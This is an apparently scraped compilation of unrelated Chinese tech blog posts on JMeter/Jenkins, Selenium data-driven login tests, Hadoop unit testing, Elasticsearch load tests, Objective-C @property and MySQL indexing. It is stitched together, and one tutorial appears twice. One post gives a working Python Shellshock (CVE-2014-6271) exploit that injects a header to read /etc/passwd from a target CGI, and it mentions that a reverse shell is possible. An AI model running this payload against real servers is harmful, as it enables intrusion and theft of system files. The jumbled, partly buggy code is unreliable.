message="resultlogdir===${resultBase}/temp/${results.jtl}"/> <jmeter jmeterhome="${jmeter-home}" resultlogdir="${resultBase}/temp/${results.jtl}" runremote="${runremote}" resultlog="${jmx.filename}.jtl" testplan="${jmxs.dir}/${jmx.filename}.jmx"> <jvmarg value="-Xincgc"/> <jvmarg value="-Xms1024m"/> <jvmarg value="-Xm1024m"/> </jmeter> <sleep seconds="20"></sleep> <!--Generate html report--> <xslt in="${resultBase}/temp/${results.jtl}/${jmx.filename}.jtl" out="${resultBase}/temp/${results.html}/${jmx.filename}.html" classpathref="xslt.classpath" style="${jmeter-home}/extras/jmeter-results-report_21.xsl" > <param name="dateReport" expression="${report.datestamp}"/> <param name="showData" expression="n"/> <param name="titleReport" expression="${report.title}:[${jmx.filename}]"/> </xslt> <echo message="Sleep ${interval-time-in-seconds} Seconds, and then start next Test; Please waiting ......"/> <sleep seconds="${interval-time-in-seconds}"></sleep> </target> <target name="copy-images" depends="all-test"> <copy file="${jmeter-home}/extras/expand.png" tofile="${results.html}/expand.png"/> <copy file="${jmeter-home}/extras/collapse.png" tofile="${results.html}/collapse.png"/> <copydir src="${resultBase}/temp" dest="${resultBase}/${report.datestamp}"/> <delete dir="${resultBase}/temp"/> </target> <target name="all" depends="all-test, copy-images" /> </project> |
jmxs文件夹存放jmeter脚本,ant会顺序执行其中的脚本,执行结果会放在results文件夹中,包含统计的html文件和jmeter的请求详细jtl文件。
最后和jenkins集成,搭建jenkins环境,安装Performance Plugin插件,新建一个job,选择目标机器(机器上要有ant),填好svn或者cvs、定时执行、构建命令等。在Add post-build action中可以添加一个Publish Performance test result report用来收集jmeter测试结果,选择就meter,然后在Report files中填写**/*.jtl即可。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说明:我是通过Workbook方式来读取excel文件的,这次以登陆界面为例
备注:使用Workbook读取excel文件,前提是excel需要2003版本,其他版本暂时不支持
具体步骤:
第一步:新建一个excel文件,并且输入数据内容
第二步:在eclipse中新建一个
java class,编写获取excel文件的代码
CODE:
import java.io.File; import java.io.IOException; import java.util.ArrayList; import java.util.List; import jxl.Sheet; import jxl.Workbook; /* * 获取Excel文件的内容,使用Workbook方式来读取excel */ public class ExcelWorkBook { //利用list集合来存放数据,其类型为String private List<string> list=new ArrayList</string><string>(); //通过Workbook方式来读取excel Workbook book; String username; /* * 获取excel文件第一列的值,这里取得值为username */ public List</string><string> readUsername(String sourceString) throws IOException,Exception{ List</string><string> userList = new ArrayList</string><string>(); try { Workbook book =Workbook.getWorkbook(new File(sourceFile)); Sheet sheet=book.getSheet(0); //获取文件的行数 int rows=sheet.getRows(); //获取文件的列数 int cols=sheet.getColumns(); //获取第一行的数据,一般第一行为属性值,所以这里可以忽略 String col1=sheet.getCell(0,0).getContents().trim(); String col2=sheet.getCell(1,0).getContents().trim(); System.out.println(col1+","+col2); //把第一列的值放在userlist中 for(int z=1;z<rows ;z++){ String username=sheet.getCell(0,z).getContents(); userList.add(username); } } catch (Exception e) { e.printStackTrace(); } //把获取的值放回出去,方便调用 return userList; } /* * 获取excel文件第二列的值,这里取得值为password */ public List<String> readPassword(String sourceString) throws IOException,Exception{ List<string> passList = new ArrayList</string><string>(); try { Workbook book =Workbook.getWorkbook(new File(sourceFile)); Sheet sheet=book.getSheet(0); int rows=sheet.getRows(); for(int z=1;z<rows ;z++){ String password=sheet.getCell(1,z).getContents(); passList.add(password); } } catch (Exception e) { e.printStackTrace(); } return passList; } public List<String> getList(){ return list; } } |
第三步:新建一个TestNg Class,把excel数据填写到测试界面,具体代码如下:
CODE:
import java.io.File; import java.util.List; import java.util.concurrent.TimeUnit; import org.openqa.selenium.By; import org.openqa.selenium.WebDriver; import org.openqa.selenium.WebElement; import org.openqa.selenium.firefox.FirefoxDriver; import org.openqa.selenium.firefox.FirefoxProfile; import org.testng.annotations.BeforeClass; import org.testng.annotations.Test; import File.ExcelWorkBook; public class LoginCenter { private WebDriver driver; private String url; String sourceFile="你文件的路径和文件名称"; @BeforeClass public void testBefore(){ //设置firefox浏览器 FirefoxProfile file=new FirefoxProfile(new File("C:\\Users\\qinfei\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\t5ourl6s.selenium")); driver=new FirefoxDriver(file); url="你的测试地址"; } @Test public void login() throws Exception{ //初始化ExcelWorkBook Class ExcelWorkBook excelbook=new ExcelWorkBook(); //进入到你的测试界面 driver.get(url); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); try{ //把取出的username放在userlist集合里面 List<string> userList=excelbook.readUsername(sourceFile); //把取出的password放在passlist集合里面 List</string><string> passList=excelbook.readPassword(sourceFile); //把取出来的值,输入到界面的输入框中 int usersize=userList.size(); for(int i=0;i<usersize ;i++){ //通过css定位到username输入框 WebElement username=driver.findElement(By.cssSelector("input[name=\"j_username\"]")); //通过css定位到password输入框 WebElement password=driver.findElement(By.cssSelector("input[name=\"j_password\"]")); //通过xpath定位登录按钮 WebElement submit=driver.findElement(By.xpath("//button//span[contains(text(),'登录')]")); //清除username输入框的内容 username.clear(); //把list中数据一个一个的取出来 String name=userList.get(i); //然后填写到username输入框 username.sendKeys(name); for(int j=0;j<passList.size();j++){ password.clear(); String pass=passList.get(j); password.sendKeys(pass); } //点击登录按钮 submit.click(); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); //通过xpath定位登出按钮 WebElement logoutButton=driver.findElement(By.xpath("//button//span[contains(text(),'登出')]")); logoutButton.click(); driver.manage().timeouts().implicitlyWait(30,TimeUnit.SECONDS); } }catch(Exception e){ e.printStackTrace(); } } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几天Bash被爆存在远程命令执行漏洞(CVE-2014-6271),昨天参加完isc,晚上回家
测试了一下,写了个python版本的测试小基本,贴上代码:
#coding:utf-8 import urllib,httplib import sys,re,urlparse #author:nx4dm1n #website:www.nxadmin.com def bash_exp(url): urlsp=urlparse.urlparse(url) hostname=urlsp.netloc urlpath=urlsp.path conn=httplib.HTTPConnection(hostname) headers={"User-Agent":"() { :;}; echo `/bin/cat /etc/passwd`"} conn.request("GET",urlpath,headers=headers) res=conn.getresponse() res=res.getheaders() for passwdstr in res: print passwdstr[0]+':'+passwdstr[1] if __name__=='__main__': #带http if len(sys.argv)<2: print "Usage: "+sys.argv[0]+"www.nxadmin.com/cgi-bin/index.cgi" sys.exit() else: bash_exp(sys.argv[1]) |
脚本执行效果如图所示:
bash命令执行
也可以用burp进行测试。
利用该漏洞其实可以做很多事情,写的python小脚本只是执行了cat /etc/passwd。可以执行反向链接的命令等,直接获取一个
shell还是有可能的。不过漏洞存在的条件也比较苛刻,测试找了一些,发现了很少几个存在漏洞。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
hadoop自带一个wordcount的示例代码,用于计算单词个数。我将其单独移出来,
测试成功。源码如下:
package org.apache.hadoop.examples; import java.io.IOException; import java.util.StringTokenizer; import org.apache.hadoop.conf.Configuration; import org.apache.hadoop.fs.Path; import org.apache.hadoop.io.IntWritable; import org.apache.hadoop.io.Text; import org.apache.hadoop.mapreduce.Job; import org.apache.hadoop.mapreduce.Mapper; import org.apache.hadoop.mapreduce.Reducer; import org.apache.hadoop.mapreduce.lib.input.FileInputFormat; import org.apache.hadoop.mapreduce.lib.output.FileOutputFormat; import org.apache.hadoop.util.GenericOptionsParser; public class WordCount { public static class TokenizerMapper extends Mapper{ private final static IntWritable one = new IntWritable(1); private Text word = new Text(); public void map(Object key, Text value, Context context ) throws IOException, InterruptedException { StringTokenizer itr = new StringTokenizer(value.toString()); while (itr.hasMoreTokens()) { word = new Text(itr.nextToken()); //to unitest,should be new Text word.set(itr.nextToken()) context.write(word, new IntWritable(1)); } } } public static class IntSumReducer extends Reducer { private IntWritable result = new IntWritable(); public void reduce(Text key, Iterable values, Context context ) throws IOException, InterruptedException { int sum = 0; for (IntWritable val : values) { sum += val.get(); } result.set(sum); context.write(key, result); } } public static void main(String[] args) throws Exception { Configuration conf = new Configuration(); String[] otherArgs = new GenericOptionsParser(conf, args).getRemainingArgs(); if (otherArgs.length != 2) { System.err.println("Usage: wordcount "); System.exit(2); } Job job = new Job(conf, "word count"); job.setJarByClass(WordCount.class); job.setMapperClass(TokenizerMapper.class); job.setCombinerClass(IntSumReducer.class); job.setReducerClass(IntSumReducer.class); job.setOutputKeyClass(Text.class); job.setOutputValueClass(IntWritable.class); FileInputFormat.addInputPath(job, new Path(otherArgs[0])); FileOutputFormat.setOutputPath(job, new Path(otherArgs[1])); System.exit(job.waitForCompletion(true) ? 0 : 1); } } |
现在我想对其进行单元测试。一种方式,是job执行完了后,读取输出目录中的文件,确认计数是否正确。但这样的情况如果失败,也不知道是哪里失败。我们需要对map和reduce单独进行测试。
tomwhite的书《hadoop权威指南》有提到如何用Mockito进行单元测试,我们依照原书对温度的单元测试来对wordcount进行单元测试。(原书第二版的示例已经过时,可以参考英文版第三版或我的程序)。
package org.apache.hadoop.examples; /* author zhouhh * date:2012.8.7 */ import static org.mockito.Mockito.*; import java.io.IOException; import java.util.ArrayList; import java.util.List; import org.apache.hadoop.io.*; import org.junit.*; public class WordCountTest { @Test public void testWordCountMap() throws IOException, InterruptedException { WordCount w = new WordCount(); WordCount.TokenizerMapper mapper = new WordCount.TokenizerMapper(); Text value = new Text("a b c b a a"); @SuppressWarnings("unchecked") WordCount.TokenizerMapper.Context context = mock(WordCount.TokenizerMapper.Context.class); mapper.map(null, value, context); verify(context,times(3)).write(new Text("a"), new IntWritable(1)); verify(context).write(new Text("c"), new IntWritable(1)); //verify(context).write(new Text("cc"), new IntWritable(1)); } @Test public void testWordCountReduce() throws IOException, InterruptedException { WordCount.IntSumReducer reducer = new WordCount.IntSumReducer(); WordCount.IntSumReducer.Context context = mock(WordCount.IntSumReducer.Context.class); Text key = new Text("a"); List values = new ArrayList(); values.add(new IntWritable(1)); values.add(new IntWritable(1)); reducer.reduce(key, values, context); verify(context).write(new Text("a"), new IntWritable(2)); } public static void main(String[] args) { // try { // WordCountTest t = new WordCountTest(); // // //t.testWordCountMap(); // t.testWordCountReduce(); // } catch (IOException e) { // // TODO Auto-generated catch block // e.printStackTrace(); // } catch (InterruptedException e) { // // TODO Auto-generated catch block // e.printStackTrace(); // } } } |
verify(context)只检查一次的写,如果多次写,需用verify(contex,times(n))检查,否则会失败。
执行时在测试文件上点run as JUnit Test,会得到测试结果是否通过。
本示例程序在hadoop1.0.3环境中测试通过。Mockito也在hadoop的lib中自带,打包在mockito-all-1.8.5.jar
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
说实在的我是不想现在说太多,这样我觉得我这个书写的意义就不大了。索性不出版了...
我上周帮助公司也做了一下app的
性能测试,整个过程历时一天半,当然仅仅是针对测试,燃烧了我大半小宇宙。
首先现在移动应用的性能测试一般分成三种测试的方向,或许说是找基线的方向: 1. 先对于竞品进行测试,从而进行对比
2. 经过测试,团队讨论得出一个大家认可的数据,从而变成基线
3. 在系统,应用等限制中找到一个基线,打比方说比如某些应用的画面需要60fps的帧率进行平滑的渲染等
而无论是哪种得到数据并非非常容易,性能测试往往与应用逻辑,架构,业务牢牢的绑定。
Android和ios的内存泄漏也许是很多人关心的一个方面。在此之前当然我们应该先进行静态的代码扫描,find bugs,lint,code Analysis等。内存泄漏其实并非一定有什么基线,在我看来每个不同类型的应用其基线可能都是不同的,然后内存泄漏现在常用的方法如下:
1. 对应用进行”Cause GC”操作,查看object data的走势,如该数值持续上涨说明有内存泄漏的可能。
2. Android获取hprof文件。其一,在进行压测之后获取hprof使用MAT进行分析。其二,可以在某些重要业务场景前后分别去Dump HPROF,从而对比前后某些对象是否有重复引用等
3. ios的话要请教中国ios之父了...我目前还是只是用instruments自带的一些工具在业务场景中进行查看。
4. dumpsys也不失为一个比较简单的方法,但是就是比较难定位问题在哪里
当然我之前也一直推崇的systemtrace以及gnxinfo也是很不错的性能测试工具。其运用在自己要测试的场景中就能够得出很精准的数据,包括应用的启动,包括绘制函数方法的耗时等,报告如下:
其他也有电量,流量等,这类其实现在现成的测试app也有。我们自己要去写个也不是什么难事,比如写一个很傻的activity,然后启动几个监控的service就可以了。通过系统api都是能够获取到我们想要的数据的,当然
百度等公司还是会用万用表来进行电量测试,我表示我肯定做不到。部门代码如下:
当然我上周在做的时候,顺便让我们测试的同学把关键业务做了下,然后生成的code coverage报告也让开发协助测试增加了很多有用的
测试用例。这也是我觉得真心不错的一个发展方向。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
httptest4net是可以自定义HTTP压力
测试的工具,用户可以根据自己的情况编写
测试用例加载到httptest4net中并运行测试。由于最近需要对elasticsearch搜索集群进行一个不同情况的测试,所以针对这个测试写了个简单的测试用例。
代码
1 [Test("ES base")] 2 public class ES_SearchUrlTester : IUrlTester 3 { 4 5 public ES_SearchUrlTester() 6 { 7 8 9 } 10 public string Url 11 { 12 get; 13 set; 14 } 15 16 17 static string[] urls = new string[] { 18 "http://192.168.20.156:9200/gindex/gindex/_search", 19 "http://192.168.20.158:9200/gindex/gindex/_search", 20 "http://192.168.20.160:9200/gindex/gindex/_search" }; 21 22 private static long mIndex = 0; 23 24 private static List<string> mWords; 25 26 protected static IList<string> Words() 27 { 28 29 if (mWords == null) 30 { 31 lock (typeof(ES_SearchUrlTester)) 32 { 33 if (mWords == null) 34 { 35 mWords = new List<string>(); 36 using (System.IO.StreamReader reader = new StreamReader(@"D:\main.dic")) 37 { 38 string line; 39 40 while ((line = reader.ReadLine()) != null) 41 { 42 mWords.Add(line); 43 } 44 } 45 } 46 } 47 } 48 return mWords; 49 } 50 /* 51 {"query" : 52 { 53 "bool" : { 54 "should" : [ { 55 "field" : { 56 "title" : "#key" 57 } 58 }, { 59 "field" : { 60 "kw" : "#key" 61 } 62 } ] 63 } 64 }, 65 from:0, 66 size:10 67 } 68 */ 69 private static string GetSearchUrlWord() 70 { 71 IList<string> words= Words(); 72 System.Threading.Interlocked.Increment(ref mIndex); 73 return Resource1.QueryString.Replace("#key", words[(int)(mIndex % words.Count)]); 74 } 75 76 public System.Net.HttpWebRequest CreateRequest() 77 { 78 var httpWebRequest = (HttpWebRequest)WebRequest.Create(urls[mIndex%urls.Length]); 79 httpWebRequest.ContentType = "application/json"; 80 httpWebRequest.KeepAlive = false; 81 httpWebRequest.Method = "POST"; 82 string json = GetSearchUrlWord(); 83 using (var streamWriter = new StreamWriter(httpWebRequest.GetRequestStream())) 84 { 85 86 streamWriter.Write(json); 87 streamWriter.Flush(); 88 } 89 return httpWebRequest; 90 91 } 92 93 public TestType Type 94 { 95 get 96 { 97 return TestType.POST; 98 } 99 } 100 } |
用例很简单根据节点和关键字构建不同请求的URL和JSON数据包即可完成。把上面代码编译在DLL后放到httptest4net的运行目录下即可以加载这用例并进行测试。
测试情况
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
之前很多网友对我翻译的教程中的Property的使用感到有些迷惑不解,搞不清楚什么时候要release,什么时候要self.xxx = nil;同时对于Objective-c的内存管理以及cocos2d的内存管理规则不够清楚。本文主要讲解objc里面@property,它是什么,它有什么用,atomic,nonatomic,readonly,readwrite,assign,retain,copy,getter,setter这些关键字有什么用,什么时候使用它们。至于Objc的内存管理和cocos2d的内存管理部分,接下来,我会翻译Ray的3篇教程,那里面再和大家详细讨论。今天我们的主要任务是搞定@property。
学过c/c++的朋友都知道,我们定义struct/class的时候,如果把访问限定符(public,protected,private)设置为public的话,那么我们是可以直接用.号来访问它内部的数据成员的。比如
class Test
{
public:
int i;
float f;
};
我在main函数里面是可以通过下面的方式来使用这个类的:(注意,如果在main函数里面使用此类,除了要包含头文件以外,最重要的是记得把main.m改成main.mm,否则会报一些奇怪的错误。所以,任何时候我们使用c++,如果报奇怪的错误,那就要提醒自己是不是把相应的源文件改成.mm后缀了。其它引用此类的文件有时候也要改成.mm文件)
//in main.mm
Test test;
test.i =1;
test.f =2.4f;
NSLog(@"Test.i = %d, Test.f = %f",test.i, test.f);
但是,在objc里面,我们能不能这样做呢?请看下面的代码:(新建一个objc类,命名为BaseClass)
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
接下来,我们在main.mm里面:
BaseClass *base= [[BaseClass alloc] init];
base.name =@"set base name";
NSLog(@"base class's name = %@", base.name);
不用等你编译,xcode4马上提示错误,请看截图:
请大家注意看出错提示“Property 'nam' not found on object of type BaseClass*",意思是,BaseClass这类没有一个名为name的属性。即使我们在头文件中声明了@public,我们仍然无法在使用BaseClass的时候用.号来直接访问其数据成员。而@public,@protected和@private只会影响继承它的类的访问权限,如果你使用@private声明数据成员,那么在子类中是无法直接使用父类的私有成员的,这和c++,java是一样的。
既然有错误,那么我们就来想法解决啦,编译器说没有@property,那好,我们就定义property,请看代码:
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
@property(nonatomic,copy) NSString *name;
//in BaseClass.m
@synthesize name = _name;
现在,编译并运行,ok,很好。那你可能会问了@prperty是不是就是让”."号合法了呀?只要定义了@property就可以使用.号来访问类的数据成员了?先让我们来看下面的例子:
@interface BaseClass : NSObject{ @public NSString *_name; } //@property(nonatomic,copy) NSString *name; -(NSString*) name; -(void) setName:(NSString*)newName; 我把@property的定义注释掉了,另外定义了两个函数,name和setName,下面请看实现文件: //@synthesize name = _name; -(NSString*) name{ return _name; } -(void) setName:(NSString *)name{ if (_name != name) { [_name release]; _name = [name copy]; } } |
现在,你再编译运行,一样工作的很好。why?因为我刚刚做的工作和先前声明@property所做的工作完全一样。@prperty只不过是给编译器看的一种指令,它可以编译之后为你生成相应的getter和setter方法。而且,注意看到面property(nonatomic,copy)括号里面这copy参数了吗?它所做的事就是
_name = [name copy];
如果你指定retain,或者assign,那么相应的代码分别是:
//property(retain)NSString* name;
_name = [name retain];
//property(assign)NSString* name;
_name = name;
其它讲到这里,大家也可以看出来,@property并不只是可以生成getter和setter方法,它还可以做内存管理。不过这里我暂不讨论。现在,@property大概做了件什么事,想必大家已经知道了。但是,我们程序员都有一个坎,就是自己没有完全吃透的东西,心里用起来不踏实,特别是我自己。所以,接下来,我们要详细深挖@property的每一个细节。
首先,我们看atomic 与nonatomic的区别与用法,讲之前,我们先看下面这段代码:
@property(nonatomic, retain) UITextField *userName; //1
@property(nonatomic, retain,readwrite) UITextField *userName; //2
@property(atomic, retain) UITextField *userName; //3
@property(retain) UITextField *userName; //4
@property(atomic,assign) int i; // 5
@property(atomic) int i; //6
@property int i; //7
请读者先停下来想一想,它们有什么区别呢?
上面的代码1和2是等价的,3和4是等价的,5,6,7是等价的。也就是说atomic是默认行为,assign是默认行为,readwrite是默认行为。但是,如果你写上@property(nontomic)NSString *name;那么将会报一个警告,如下图:
因为是非gc的对象,所以默认的assign修饰符是不行的。那么什么时候用assign、什么时候用retain和copy呢?推荐做法是NSString用copy,delegate用assign(且一定要用assign,不要问为什么,只管去用就是了,以后你会明白的),非objc数据类型,比如int,float等基本数据类型用assign(默认就是assign),而其它objc类型,比如NSArray,NSDate用retain。
在继续之前,我还想补充几个问题,就是如果我们自己定义某些变量的setter方法,但是想让编译器为我们生成getter方法,这样子可以吗?答案是当然可以。如果你自己在.m文件里面实现了setter/getter方法的话,那以翻译器就不会为你再生成相应的getter/setter了。请看下面代码:
//代码一: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里使用的是readonly,所有会声明geter方法 -(void) setName:(NSString*)newName; //代码二: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readonly) NSString *name; //这里虽然声明了readonly,但是不会生成getter方法,因为你下面自己定义了getter方法。 -(NSString*) name; //getter方法是不是只能是name呢?不一定,你打开Foundation.framework,找到UIView.h,看看里面的property就明白了) -(void) setName:(NSString*)newName; //代码三: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy,readwrite) NSString *name; //这里编译器会我们生成了getter和setter //代码四: @interface BaseClass : NSObject{ @public NSString *_name; } @property(nonatomic,copy) NSString *name; //因为readwrite是默认行为,所以同代码三 上面四段代码是等价的,接下来,请看下面四段代码: //代码一: @synthesize name = _name; //这句话,编译器发现你没有定义任何getter和setter,所以会同时会你生成getter和setter //代码二: @synthesize name = _name; //因为你定义了name,也就是getter方法,所以编译器只会为生成setter方法,也就是setName方法。 -(NSString*) name{ NSLog(@"name"); return _name; } //代码三: @synthesize name = _name; //这里因为你定义了setter方法,所以编译器只会为你生成getter方法 -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } //代码四: @synthesize name = _name; //这里你自己定义了getter和setter,这句话没用了,你可以注释掉。 -(NSString*) name{ NSLog(@"name"); return _name; } -(void) setName:(NSString *)name{ NSLog(@"setName"); if (_name != name) { [_name release]; _name = [name copy]; } } |
上面这四段代码也是等价的。看到这里,大家对Property的作用相信会有更加进一步的理解了吧。但是,你必须小心,你如果使用了Property,而且你自己又重写了setter/getter的话,你需要清楚的明白,你究竟干了些什么事。别写出下面的代码,虽然是合法的,但是会误导别人:
//BaseClass.h @interface BaseClass : NSObject{ @public NSArray *_names; } @property(nonatomic,assgin,readonly) NSArray *names; //注意这里是assign -(void) setNames:(NSArray*)names; //BaseClass.m @implementation BaseClass @synthesize names = _names; -(NSArray*) names{ NSLog(@"names"); return _names; } -(void) setNames:(NSArray*)names{ NSLog(@"setNames"); if (_name != name) { [_name release]; _name = [name retain]; //你retain,但是你不覆盖这个方法,那么编译器会生成setNames方法,里面肯定是用的assign } } |
当别人使用@property来做内存管理的时候就会有问题了。总结一下,如果你自己实现了getter和setter的话,atomic/nonatomic/retain/assign/copy这些只是给编译的建议,编译会首先会到你的代码里面去找,如果你定义了相应的getter和setter的话,那么好,用你的。如果没有,编译器就会根据atomic/nonatomic/retain/assign/copy这其中你指定的某几个规则去生成相应的getter和setter。
好了,说了这么多,回到我们的正题吧。atomic和nonatomic的作用与区别:
如果你用@synthesize去让编译器生成代码,那么atomic和nonatomic生成的代码是不一样的。如果使用atomic,如其名,它会保证每次getter和setter的操作都会正确的执行完毕,而不用担心其它线程在你get的时候set,可以说保证了某种程度上的线程安全。但是,我上网查了资料,仅仅靠atomic来保证线程安全是很天真的。要写出线程安全的代码,还需要有同步和互斥机制。
而nonatomic就没有类似的“线程安全”(我这里加引号是指某种程度的线程安全)保证了。因此,很明显,nonatomic比atomic速度要快。这也是为什么,我们基本上所有用property的地方,都用的是nonatomic了。
还有一点,可能有读者经常看到,在我的教程的dealloc函数里面有这样的代码:self.xxx = nil;看到这里,现在你们明白这样写有什么用了吧?它等价于[xxx release]; xxx = [nil retain];(---如果你的property(nonatomic,retian)xxx,那么就会这样,如果不是,就对号入座吧)。
因为nil可以给它发送任何消息,而不会出错。为什么release掉了还要赋值为nil呢?大家用c的时候,都有这样的编码习惯吧。
int* arr = new int[10]; 然后不用的时候,delete arr; arr = NULL; 在objc里面可以用一句话self.arr = nil;搞定。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
MySQl服务器CPU占用很高
1. 问题描述
一个简单的接口,根据传入的号段查询号码归属地,运行
性能测试脚本,20个并发mysql的CPU就很高,监控发现只有一个select语句,且表建立了索引
2. 问题原因
查询语句索引没有命中导致
开始时的select
SELECT `province_name`, `city_name` FROM `phoneno_section` WHERE SUBSTRING(?, phoneno_section_len) = phoneno_section LIMIT ? 咨询说where中使用SUBSTRING函数不行,修改函数为LEFT,语句为 SELECT `province_name`, `city_name` FROM `conf_phoneno_section` WHERE LEFT(?, phoneno_section_len) = phoneno_section LIMIT ? |
测试发现CPU占用还是很高,LEFT函数中的参数是变量不是常量,再次修改select语句,指定LEFT函数中的phoneno_section_len为固定值,CPU占用正常
3. MYSQL索引介绍
ü 先举个例子
表a, 字段: id(自增id),user(用户名),pass(密码),type(类型 0,1),
索引: user + pass 建立联合索引 ,user唯一索引,pass普通索引 ,type 普通索引
ü 索引命中说明
(1)SELECT * FROM a WHERE user = 't' AND PASS = 'p'会命中user+pass的联合索引
(2)
SQL: SELECT * FROM a WHERE user = 't' OR user= 'f' 不能命中任何索引
(3)SQL: SELECT * FROM a WHERE user = 't'会命中user唯一索引
(4)SQL: SELECT * FROM a WHERE pass = 'p' 不能命中任何索引
(5)SELECT * FROM a WHERE user = 't' OR user= 'f' 相对于SELECT user,pass FROM a WHERE user = 't' OR user= 'f' 会慢
(6)SELECT * FROM a WHERE length(user) = 3 不能命中
(7)user唯一索引 、type索引可以删除
索引就是排序,目前的计算机技术和数学理论还不支持一次同时按照两个关键字进行排序,即使是联合索引,也是先按照最左边的关键字先排,然后在左边的关键字排序基础上再对其他的关键字排序,是一个多次排序的结果。 所以,单表查询,一次最多只能命中一个索引,并且索引必须遵守最左前缀。于是基于索引的结构和最左前缀,像 OR ,like '%%'都是不能命中索引的,而like 'aa%'则是可以命中的。
无论是innodb还是myisam,索引只记录被排序的行的主键或者地址,其他的字段还是需要二次查询,因此,如果查询的字段刚好只是包含在索引中,那么索引覆盖将是高效的。
如果所有的数据都一样,或者基本一样,那么就没有排序的必要了。像例子中的type只有1或者0,选择性是0.5,极低的样纸,所以可以忽视,即使建立了,也是浪费空间,mysql在查询的时候也会选择丢弃。
类似最左前缀,查询索引的时候,如果列被应用了函数,那么在查询的时候,是不会用到索引的。道理很简单,函数运算已经改变了列的内容,而原始的索引是对列内容全量排序的。
综上所述,索引的几个知识点:最左前缀,索引覆盖,索引选择性,列隔离在建立和使用索引的时候需要格外注意。
4. MySQl索引无效场景补充
ü WHERE子句的查询条件里有不等于号(WHERE column!=...),MYSQL将无法使用索引
ü WHERE子句的查询条件里使用了函数(如:WHERE DAY(column)=...),MYSQL将无法使用索引,实验中LEFT函数是可以的,但是条件不能是变量,使用LEFT函数且条件是变量,也无法使用索引,LEFT函数之外是否有其它函数有待验证
ü 在JOIN操作中(需要从多个数据表提取数据时),MYSQL只有在主键和外键的数据类型相同时才能使用索引,否则即使建立了索引也不会使用
ü 如果WHERE子句的查询条件里使用了比较操作符LIKE和REGEXP,MYSQL只有在搜索模板的第一个字符不是通配符的情况下才能使用索引。比如说,如果查询条件是LIKE 'abc%',MYSQL将使用索引;如果条件是LIKE '%abc',MYSQL将不使用索引。
ü 在ORDER BY操作中,MYSQL只有在排序条件不是一个查询条件表达式的情况下才使用索引。尽管如此,在涉及多个数据表的查询里,即使有索引可用,那些索引在加快ORDER BY操作方面也没什么作用。
ü 如果某个数据列里包含着许多重复的值,就算为它建立了索引也不会有很好的效果。比如说,如果某个数据列里包含了净是些诸如“0/1”或“Y/N”等值,就没有必要为它创建一个索引。
只要建立了索引,除了上面提到的索引不会使用的情况下之外,其他情况只要是使用在WHERE条件里,ORDER BY 字段,联表字段,索引一般都是有效的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
之前很多网友对我翻译的教程中的Property的使用感到有些迷惑不解,搞不清楚什么时候要release,什么时候要self.xxx = nil;同时对于Objective-c的内存管理以及cocos2d的内存管理规则不够清楚。本文主要讲解objc里面@property,它是什么,它有什么用,atomic,nonatomic,readonly,readwrite,assign,retain,copy,getter,setter这些关键字有什么用,什么时候使用它们。至于Objc的内存管理和cocos2d的内存管理部分,接下来,我会翻译Ray的3篇教程,那里面再和大家详细讨论。今天我们的主要任务是搞定@property。
学过c/c++的朋友都知道,我们定义struct/class的时候,如果把访问限定符(public,protected,private)设置为public的话,那么我们是可以直接用.号来访问它内部的数据成员的。比如
class Test
{
public:
int i;
float f;
};
我在main函数里面是可以通过下面的方式来使用这个类的:(注意,如果在main函数里面使用此类,除了要包含头文件以外,最重要的是记得把main.m改成main.mm,否则会报一些奇怪的错误。所以,任何时候我们使用c++,如果报奇怪的错误,那就要提醒自己是不是把相应的源文件改成.mm后缀了。其它引用此类的文件有时候也要改成.mm文件)
//in main.mm
Test test;
test.i =1;
test.f =2.4f;
NSLog(@"Test.i = %d, Test.f = %f",test.i, test.f);
但是,在objc里面,我们能不能这样做呢?请看下面的代码:(新建一个objc类,命名为BaseClass)
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
接下来,我们在main.mm里面:
BaseClass *base= [[BaseClass alloc] init];
base.name =@"set base name";
NSLog(@"base class's name = %@", base.name);
不用等你编译,xcode4马上提示错误,请看截图:
请大家注意看出错提示“Property 'nam' not found on object of type BaseClass*",意思是,BaseClass这类没有一个名为name的属性。即使我们在头文件中声明了@public,我们仍然无法在使用BaseClass的时候用.号来直接访问其数据成员。而@public,@protected和@private只会影响继承它的类的访问权限,如果你使用@private声明数据成员,那么在子类中是无法直接使用父类的私有成员的,这和c++,java是一样的。
既然有错误,那么我们就来想法解决啦,编译器说没有@property,那好,我们就定义property,请看代码:
//in BaseClass.h
@interface BaseClass : NSObject{
@public
NSString *_name;
}
@property(nonatomic,copy) NSString *name;
//in BaseClass.m
@synthesize name = _name;
现在,编译并运行,ok,很好。那你可能会问了@prperty是不是就是让”."号合法了呀?只要定义了@property就可以使用.号来访问类的数据成员了?先让我们来看下面的例子:
@interface BaseClass : NSObject{ @public NSString *_name; } //@property(nonatomic,copy) NSString *name; -(NSString*) name; -(void) setName:(NSString*)newName; 我把@property的定义注释掉了,另外定义了两个函数,name和setName,下面请看实现文件: //@synthesize name = _name; -(NSString*) name{ return _name; } -(void) setName:(NSString *)name{ if (_name != name) { [_name release]; _name = [name copy]; } } |
现在,你再编译运行,一样工作的很好。why?因为我刚刚做的工作和先前声明@property所做的工作完全一样。@prperty只不过是给编译器看的一种指令,它可以编译之后为你生成相应的getter和setter方法。而且,注意看到面property(nonatomic,copy)括号里面这copy参数了吗?它所做的事就是
_name = [name copy];
如果你指定retain,或者assign,那么相应的代码分别是:
//property(retain)NSString* name;
_name = [name retain];
//property(assign)NSString* name;
_name = name;
